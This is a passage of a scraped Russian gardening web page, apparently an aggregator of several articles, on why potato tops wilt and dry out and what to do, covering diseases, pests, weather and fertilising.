устойчивые к ним сорта, не забывать о севообороте, высаживать на пораженных участках кукурузу и другие зерновые культуры, в тяжелых случаях обращаться за помощью к специалистам карантинной службы.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" data-lazy-src="https://okartoshke.ru/wp-content/uploads/2020/05/nematoda.jpg"><noscript><img decoding="async" src="https://okartoshke.ru/wp-content/uploads/2020/05/nematoda.jpg" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать"></noscript></p><h2>Вирусные заболевания</h2><p>Вирусы – самые опасные враги картофеля, так как они неизлечимы. На сегодняшний день ученые идентифицировали много разновидностей вирусов, поражающих культуру. Пожелтение ботвы, отставание растений в росте, отмирание стеблей раньше положенного срока, уродливость клубней, резкое снижение урожайности – все это их «работа». Заражение здоровых растений (или клубней) происходит после контакта с больными, также вирусы переносятся некоторыми насекомыми или через инвентарь.</p><p>На сегодняшний день не существует препаратов, способных справиться с вирусными заболеваниями культуры на 100 процентов. Но их распространение можно приостановить, утилизируя пораженные растения (вместе с корнями и клубнями) и используя для весенней посадки исключительно здоровый материал.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" data-lazy-src="https://okartoshke.ru/wp-content/uploads/2020/04/prorashhivanie.jpg"><noscript><img decoding="async" src="https://okartoshke.ru/wp-content/uploads/2020/04/prorashhivanie.jpg" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать"></noscript></p><h2>Насекомые-вредители</h2><p>Определенный ущерб картофелеводам наносят вредные насекомые. Самые опасные из них – это, проволочник, картофельная моль, картофельная коровка (28-точечная), гусеницы и, конечно же, всем известный колорадский жук. От личинок последнего растения страдают больше всего. Эти листоеды активно поедают надземную зеленую часть, вследствие чего кусты начинают желтеть и сохнуть. Против насекомых применяются биологические средства и ядохимикаты.</p><h2>Плохие условия и питание</h2><p>Кусты картофеля могут сохнуть даже когда они ничем не болеют и их не атакуют вредные насекомые. Почему так происходит? Зачастую причина кроется в неблагоприятных условиях произрастания. Например, слишком сухой климат или резкие температурные перепады. Кроме того к увяданию ботвы может привести дефицит питательных веществ в грунте, что показано в таблице ниже.</p><table><tbody><tr><td width="217">Элемент</td><td width="406">Последствие</td></tr><tr><td width="217">Низкое содержание:</p><p>Остановка роста надземной части и корневой системы. Ботва становится светло-зеленой, а потом постепенно желтеет.</td></tr><tr><td width="217">фосфора</td><td width="406">Низкорослость, растения словно прижимаются к земле. Мякоть клубней приобретает фиолетовый оттенок, который хорошо видно на разрезе.</td></tr><tr><td width="217">калия</td><td width="406">Нижние листочки становятся бронзовыми, вянут и усыхают.</td></tr><tr><td width="217">магния и железа</td><td width="406">Из-за магниевого голодания желтеет нижняя половина растения, а при недостатке железа – верхняя часть.</td></tr></tbody></table><h2>Ошибки при уходе</h2><p>Чтобы повысить урожайность, овощеводы подкармливают свои любимые растения, в том числе и картошку. Но с удобрениями нужно быть осторожным. Дело в том, что переизбыток органических и минеральных веществ тоже пагубно сказывается на картофельных посадках, а первым признаком такого «усердия» со стороны хозяина участка является именно пожелтение листьев.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" data-lazy-src="https://okartoshke.ru/wp-content/uploads/2018/09/nastoj-iz-botvy.jpg"><noscript><img decoding="async" src="https://okartoshke.ru/wp-content/uploads/2018/09/nastoj-iz-botvy.jpg" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать"></noscript></p><h2>В заключение</h2><blockquote><p>Врагов нужно знать в лицо, особенно тех, которые способны уничтожить результаты тяжелого труда. Если вовремя понять, что именно спровоцировало усыхание ботвы, тогда есть все шансы защитить растения и спасти урожай. Главное – сделать это сразу, не откладывая в долгий ящик.</p></blockquote><p><a href="http://okartoshke.ru/sohnet-botva-kartofelya/" target="_blank" rel="noopener">Источник</a></p><h2>Почему вянет картофель (ботва) – причины и методы решения</h2><h2>Почему желтеет, сохнет и вянет картофельная ботва</h2><h2>Навигация по записям</h2><p>Немногие овощеводы знают, почему следует бить тревогу если картофельная ботва желтеет, сохнет и вянет. Картофель (вот его лучшие сорта) кажется неприхотливым растением, вроде посадили и забыли — это ошибочное мнение. Пожелтевшая листва (и не только на нём, но и на луке и чесноке) сигнализирует о наличии заболевания или нашествии паразитов, почему и происходит последующее засыхание, увядание ботвы и гибель урожая картофеля. Причинами видоизменения листьев этой культуры также могут стать неблагоприятные погодные условия, недостаток питания, период созревания.</p><p>Факторов пожелтения, засыхания и увядания ботвы у наших овощей множество. Владельцы земельных участков часто сталкиваются с проблемой изменения цвета картофельной листвы. Следует разобраться в причинах этого недуга, понять почему так происходит, чтобы своевременно оказать необходимую помощь и вырастить здоровый урожай.</p><h2>Грибковые и бактериальные заболевания картофеля</h2><p>Одной из причин увядания картофельной ботвы являются всевозможные грибковые заболевания. Опытные огородники знают, почему эти эпидемии представляют большую опасность для урожая и трудно поддаются лечению. Начинать борьбу с такой напастью необходимо сразу после обнаружения. Вот самые распространенные грибковые заболевания.</p><h3>Фитофтороз</h3><p>Споры гриба располагаются на внутренней стороне листьев. Постепенно ботва покрывается коричневыми полосами, увядает и сохнет. Клубни овощей заплывают темными пятнами, гниют. Количество урожая уменьшается вдвое.</p><p>Способы борьбы: применение сортов устойчивых к фитофторе; профилактическая обработка фунгицидами в период цветения; проведение глубокого окучивания; уничтожение зараженной ботвы за неделю до сбора урожая; сортировка собранных клубней.</p><p>На начальном этапе заболевания происходит увядание нижних листьев растения, постепенно поднимаясь к верхушкам, а уже потом они начинают желтеть, вянуть, сохнуть. Фузариоз трудно диагностировать, особенно при жарком, сухом климате. Существует также вертициллезное увядание, при котором нижняя часть куста желтеет, вянет, скручивается. Болезнь может обнаружиться сразу после всходов, что говорит о заражённом посадочном материале.</p><p>Способы борьбы: предпосадочное протравливание семян овощей; уборка и сжигание стеблей перед сбором картофеля; обработка почвы механическим способом после сбора урожая.</p><h3>Сухая пятнистость (макроспориоз)</h3><p>Листья и стебли покрываются округлыми пятнами удлиненной формы, которые постепенно разрастаются. Куст сохнет и погибает. Клубни становятся мелкими, количество их уменьшается.</p><p>Способы борьбы такие же, как при фитофторозе.</p><h3>Кольцевая гниль</h3><p>Влажный воздух и повышенная температура способствуют появлению этого заболевания. Первые признаки кольцевой гнили возникают в период цветения. Отдельные стебли начинают желтеть, верхушка скручивается, куст сохнет, вянет и распадается. В разрезе клубня можно увидеть гниль, расположенную в форме кольца. Большая часть картофельного урожая сгнивает в почве.</p><p>Способы борьбы: высадка в землю здоровых семян; уничтожение больных кустов; обработка медным купоросом заражённого участка(50 гр. на 10 л), с расходом 1 л на 6 «квадратов» площади посадки поможет растениям.</p><h3>Черная ножка</h3><p>Бактериальное заболевание овощей, появляющееся сразу после всходов. Молодая поросль скручивается, желтеет, вянет. Основание стеблей и корни поражаются гнилью.</p><p>Способы борьбы: предварительная сортировка; обработка семенных клубней фунгицидами; просушивание урожая перед закладкой в подвал (погреб) на хранение; уничтожение больных растений; присыпание зараженного участка медным купоросом (2 ст. л.), смешанным с золой (1 кг).</p><h2>Картофельные паразиты — нематоды</h2><p>Это крайне опасная разновидность червей. Почему они так вредны? Вид этого червя поселяется в корневой системе растения, личинки паразитируют на листьях, почему и вянет ботва, клубни не развиваются. Количество будущего урожая от нематод значительно сокращается. Потомство этого паразита способно сохраняться в почве в течение десятка лет.</p><p>Способы защиты: дезинфекция рабочего инвентаря; использование устойчивого к нематоде посадочного материала; смена места произрастания овощей с периодичностью в 2 года; выращивание, на повреждённых паразитом участках, кукурузы или зерновых культур; крайний способ — привлечение сотрудников карантинной службы.</p><h2>Вирусные заболевания картофеля</h2><p>Вирусы, поражающие картофель, неизлечимы, почему и считаются наиболее опасными болезнями этой культуры. Разновидность их многообразна: вирус скручивания ботвы, мозаичная люцерна, курчавость, крапчатость, готика и др. Признаками этого заболевания являются: уродливость клубней, желтизна листвы, отставание в росте, раннее отмирание стеблей, резкое уменьшение урожая. Инфицирование происходит при контакте здорового клубня с больными растениями, через дачный инвентарь, передаётся некоторыми видами насекомых. Пораженные кусты необходимо утилизировать вместе с клубнями.</p><p>Химических мер защиты, в случае с вирусными эпидемиями, не существует. Здесь поможет только высадка здоровых семян.</p><h2>Различные вредные насекомые</h2><p>Ежегодный урон наносят владельцам садовых участков насекомые вредители. Наиболее распространенные из них: проволочник, картофельная блошка, 28-ми точечная «божья коровка», цикадки и др.</p><h3>В том числе, колорадский жук</h3><p>Самый опасный вредитель картофеля — колорадский жук (дальневосточный его аналог — 28-ми точечная «божья коровка»). Насекомое жёлто-оранжевого окраса, спинка разлинована черными полосами в количестве 10 штук. Этот жук способен совершать перелеты на дальние расстояния, благодаря хорошо развитым крыльям. Самки насекомого откладывают потомство на внутренней стороне картофельных листьев. Молодые листоеды активно питаются зеленой частью растения, почему и начинают желтеть, сохнуть, вянуть кусты овощей. Яйца желтых оттенков, продолговатой формы. Личинки от тёмно-бурого, до оранжевого и розового тонов с тёмными крапинами по бокам. Личинки и жуки способны уничтожить всю ботву за короткое время.</p><p>Способы защиты: сбор, уничтожение личинок и жуков вручную; высаживание рядом с картофелем культур — календулы, бобов, фасоли; уничтожение насекомого бактериальным заражением (битоксибациллин, боверин); использование ядовитых препаратов специального назначения.</p><h2>Непаразитарные заболевания картофеля</h2><p>Болезни исключили, паразитов вывели, но кусты овощей продолжают желтеть, сохнуть, вянуть — почему так происходит? Здесь уже причины таятся в неблагоприятных условиях произрастания, связанных с составом почвы, температурным режимом, влажностью. Особое внимание необходимо уделить питанию картофельной культуры. Недостаток питательных элементов может привести к болезням и гибели урожая.</p><h3>Нехватка железа и магния</h3><p>Нехватка первого элемента способна окрасить в желтый цвет верхние листья картофеля. Магниевое же голодание окрашивает в жёлтый цвет нижние листья растения.</p><h3>Бронзовость листьев</h3><p>Проявляется при нехватке калия. Нижние стебли становятся бронзового цвета, скручиваются, сохнут. Наиболее подвержены этому заболеванию растения, посаженные в торфянистых почвах.</p><h3>Недостаток азота</h3><p>Нехватка этого элемента способна остановить рост стеблей и листьев у овощей. Ботва делается светло-зелёной и постепенно желтеет. Заболевание распространено на супесчаных земельных участках.</p><h3>Недостаток фосфора</h3><p>Жаркий и сухой климат способен привести к нехватке фосфора. Такое голодание делает растения низкорослыми, слабыми, прижатыми к земле. Урожайность резко падает. В разрезе клубня можно увидеть фиолетовое окрашивание.</p><p>При проявлении признаков недостатка питательных элементов, следует подкормить картофель специальными удобрениями.</p><p>Несомненно, врага необходимо знать в лицо, а врага способного уничтожить дачный урожай, тем более. Поняв, какой недуг заставил желтеть, сохнуть и вянуть картофельную ботву, можно вовремя провести спасательные мероприятия, защитить посадки овощей, собрать богатый и здоровый урожай.</p><h2>Вянет ботва картофеля: что делать</h2><p>К выращиванию картофеля абсолютное большинство огородников относится очень серьезно, ведь для многих деревенских жителей выращенный собственными силами урожай, является серьезным подспорьем в заготовке припасов на зиму. Многие также выращивают картофель на продажу, и это является одной из составляющих их ежегодного дохода. Поэтому огородники, конечно, не могут спокойно пройти мимо увядающих или сохнущих листьев и стеблей картофеля. Одно дело, когда у картофеля вянет ботва под конец лета – именно этот признак указывает на то, что клубни начинают дозревать и через пару недель их необходимо выкапывать. Но когда до сбора урожая еще далеко, а листья начинают вянуть, сохнуть или желтеть, то что-то с картошкой не в порядке. Необходимо разобраться в основных причинах этого явления, поскольку они бывают очень разнообразны.</p><h2>Причины, по которым вянет, сохнет и желтеет ботва картофеля</h2><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" data-lazy-src="https://roza-zanoza.ru/images/pochemuvyanetbotvakartofelya_C0DC9DA3.jpg"><noscript><img decoding="async" src="https://roza-zanoza.ru/images/pochemuvyanetbotvakartofelya_C0DC9DA3.jpg" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать"></noscript></p><h3>Болезни картофеля</h3><p>Как это ни грустно, но чаще всего увядание и засыхание листьев картофеля связано с распространением грибковых, бактериальных или вирусных заболеваний.</p><h4>Грибковые и бактериальные заболевания</h4><p>Одной из самых часто встречающих грибковых болезней на картофеле является фитофтора. Листья снизу становятся вялыми, безжизненными, затем на них появляются обширные темные и коричневые области и они довольно быстро чернеют и засыхают. Клубни со временем тоже начинают поражаться, и больше половины урожая может пропасть.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" data-lazy-src="https://roza-zanoza.ru/images/pochemuvyanetbotvakartofelya_70639D9A.jpg"><noscript><img decoding="async" src="https://roza-zanoza.ru/images/pochemuvyanetbotvakartofelya_70639D9A.jpg" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать"></noscript></p><p>Надежней же всего предпринимать следующие профилактические меры для борьбы с этой проблемой:</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" data-lazy-src="https://roza-zanoza.ru/images/pochemuvyanetbotvakartofelya_6CADFAB8.jpg"><noscript><img decoding="async" src="https://roza-zanoza.ru/images/pochemuvyanetbotvakartofelya_6CADFAB8.jpg" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать"></noscript></p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" data-lazy-src="https://roza-zanoza.ru/images/pochemuvyanetbotvakartofelya_B48DF7E6.jpg"><noscript><img decoding="async" src="https://roza-zanoza.ru/images/pochemuvyanetbotvakartofelya_B48DF7E6.jpg" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать"></noscript></p><p>Чаще всего самым эффективным способом борьбы с этим заболеванием является протравливание клубней перед высадкой одним из антибактериальных препаратов (Бактофит, Фитоспорин).</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" data-lazy-src="https://roza-zanoza.ru/images/pochemuvyanetbotvakartofelya_33C1E241.jpg"><noscript><img decoding="async" src="https://roza-zanoza.ru/images/pochemuvyanetbotvakartofelya_33C1E241.jpg" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать"></noscript></p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" data-lazy-src="https://roza-zanoza.ru/images/pochemuvyanetbotvakartofelya_4BDC4A9C.jpg"><noscript><img decoding="async" src="https://roza-zanoza.ru/images/pochemuvyanetbotvakartofelya_4BDC4A9C.jpg" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать"></noscript></p><h4>Вирусные заболевания</h4><p>Вирусные заболевания картофеля представляют особую опасность для огородника, поскольку не существует еще средств, способных защитить от них растения. Разнообразие вирусов велико, достаточно назвать такие, как: мозаичная люцерна, крапчатость, вирус скручивания ботвы, готика и другие. Симптомы заболеваний также разнообразны, но чаще всего они проявляются в пожелтении и сухости листьев, клубни приобретают уродливые формы, стебли отмирают раньше положенного срока, а урожай вследствие всего этого резко уменьшается.</p><p>Очень важно поэтому полностью уничтожать пораженные вирусом кусты картофеля вместе со всеми клубнями. Такие препараты, как эпин и циркон повышают иммунную систему растений, поэтому могут использоваться для дополнительной защиты картофеля от вирусов.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" data-lazy-src="https://roza-zanoza.ru/images/pochemuvyanetbotvakartofelya_6A587AE6.jpg"><noscript><img decoding="async" src="https://roza-zanoza.ru/images/pochemuvyanetbotvakartofelya_6A587AE6.jpg" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать"></noscript></p><p>Лучшей же профилактикой вирусных заболеваний является высадка здоровых клубней.</p><h3>Паразиты на картофеле</h3><p>В почве могут десятки лет существовать своеобразные черви под названием нематоды. Эта разновидность паразитирует на многих растениях. В частности, на картофеле они селятся в корневой системе, а их личинки активно высасывают все соки из листьев. От присутствия нематод ботва желтеет и сохнет, на ней отчетливо видно много черных точек. Клубни практически не развиваются. Будущий урожай может быть легко сведен к минимуму.</p><p>Существуют специальные химические вещества, эффективно борющиеся с присутствием нематод в почве.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" data-lazy-src="https://roza-zanoza.ru/images/pochemuvyanetbotvakartofelya_B1EB6350.jpg"><noscript><img decoding="async" src="https://roza-zanoza.ru/images/pochemuvyanetbotvakartofelya_B1EB6350.jpg" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать"></noscript></p><p>Самим же огородникам остается подвергать все инструменты тщательной дезинфекции перед каждым посадочным сезоном и использовать семенной материал, устойчивый к поражению нематодами. Кроме того, можно попробовать менять место посадки картофеля каждые 2-3 года и высаживать на зараженных участках кукурузу, рожь, овес, бархатцы, люпин, горох, свеклу. Корневая система этих растений вполне успешно борется с засильем нематод.</p><p>Среди насекомых тоже немало любителей полакомиться сочными листьями, стеблями и клубнями картофеля. Это и картофельная блошка, и проволочник, но самым злостным врагом является, конечно, колорадский жук. Это насекомое желтого цвета с черными полосками может вывести за один сезон до 3-4 поколений. Сами жуки неплохо летают, но наиболее опасными для картофеля являются их личинки, которые способны довольно быстро уничтожить практически все картофельные листья и стебли. Способов борьбы с вредными насекомыми много, но не все они одинаково эффективны.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" data-lazy-src="https://roza-zanoza.ru/images/pochemuvyanetbotvakartofelya_730A7DCA.jpg"><noscript><img decoding="async" src="https://roza-zanoza.ru/images/pochemuvyanetbotvakartofelya_730A7DCA.jpg" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать"></noscript></p><h3>Погодные условия</h3><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" data-lazy-src="https://roza-zanoza.ru/images/pochemuvyanetbotvakartofelya_3C4A2238.jpg"><noscript><img decoding="async" src="https://roza-zanoza.ru/images/pochemuvyanetbotvakartofelya_3C4A2238.jpg" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать"></noscript></p><p>Говоря о причинах того, отчего вянут и засыхают кусты картофеля, нельзя не упомянуть неблагоприятные погодные условия. Это особенно характерно для южных регионов, но и в средней полосе в условиях жаркого и сухого лета картошка может начать вянуть без дополнительного полива.</p><p>Поэтому даже на больших посадочных площадях важно предусмотреть полив картофельного поля хотя бы раз за сезон в фазу образования цветов.</p><p>Конечно, бывает и такое, что даже в июне придут неожиданные возвратные заморозки, и верхушки кустов могут усохнуть. Но в этом случае может помочь опрыскивание иммуностимуляторами (Эпин, Циркон, HB-101) и через некоторое время кусты картофеля придут в себя и урожай еще может вырасти очень неплохим.</p><h2>Подкормки картофеля</h2><p>Как ни странно, но картофельные кусты вполне могут желтеть и даже увядать от нехватки или переизбытка питательных элементов.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" data-lazy-src="https://roza-zanoza.ru/images/pochemuvyanetbotvakartofelya_7FDD8E78.jpg"><noscript><img decoding="async" src="https://roza-zanoza.ru/images/pochemuvyanetbotvakartofelya_7FDD8E78.jpg" alt="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва картофеля что делать. Фото вянет ботва картофеля что делать" title="вянет ботва картофеля что делать. Смотреть фото вянет ботва картофеля что делать. Смотреть картинку вянет ботва картофеля что делать. Картинка про вянет ботва 